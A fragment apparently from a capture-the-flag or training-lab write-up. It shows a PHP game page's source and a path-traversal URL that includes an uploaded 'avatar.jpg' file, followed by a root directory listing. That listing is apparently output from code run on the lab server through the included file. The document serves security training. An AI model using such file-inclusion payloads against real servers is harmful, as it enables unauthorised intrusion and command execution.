 view-source:file-workshop.cyberjutsu-lab.tech:6009/game.php?game=/../../../../usr/upload/sheon/avatar.jpg
21
22 <body>
23 <script>
24 function submitPoint(points) {
25 fetch("/game.php", {
26 method: "POST",
27 credentials: 'same-origin',
28 headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
29 body: `points=${points}`,
30 }).then(resp => resp.text()).then(t => alert(t));
31 }
32 </script>
33 <ul>
34 <li><a href="/">Hall of fame</a></li>
35 <li><a href="/game.php">Game</a></li>
36 <li><a href="/profile.php">Profile</a></li>
37 </ul>
38 <br><br><br>
39 <a href="?game=fatty-bird-1.html&debug">Debug source (every page also support debug)</a>
40
41 <br>
42 <div style="background-color: white; padding: 20px;">
43 total 84
44 drwxr-xr-x 1 root root 4096 May 12 17:37 .
45 drwxr-xr-x 1 root root 4096 May 12 17:37 ..
46 -rwxr-xr-x 1 root root 0 May 12 17:37 .dockerenv
47 drwxr-xr-x 1 root root 4096 Sep 3 2021 bin
48 drwxr-xr-x 2 root root 4096 Apr 10 2021 boot
49 drwxr-xr-x 5 root root 340 May 12 17:37 dev
50 drwxr-xr-x 1 root root 4096 May 12 17:37 etc
51 drwxr-xr-x 2 root root 4096 Apr 10 2021 home
52 drwxr-xr-x 1 root root 4096 Sep 3 2021 lib
53 drwxr-xr-x 2 root root 4096 Sep 2 2021 lib64
54 drwxr-xr-x 2 root root 4096 Sep 2 2021 media
55 drwxr-xr-x 2 root root 4096 Sep 2 2021 mnt
56 drwxr-xr-x 2 root root 4096 Sep 2 2021 opt
57 dr-xr-xr-x 680 root root 0 May 12 17:37 proc
58 drwx------ 1 root root 4096 Sep 3 2021 root
59 drwxr-xr-x 1 root root 4096 Sep 3 2021 run
60 drwxr-xr-x 1 root root 4096 Sep 3 2021 sbin
61 drwxr-xr-x 2 root root 4096 Sep 2 2021 srv
62 dr-xr-xr-x 13 root root 0 May 12 17:37 sys
63 drwxrwxrwt 1 root root 4096 May 17 02:48 tmp
64 drwxr-xr-x 1 root root 4096 May 12 17:37 usr
65 drwxr-xr-x 1 root root 4096 Sep 3 2021 var
66 </div>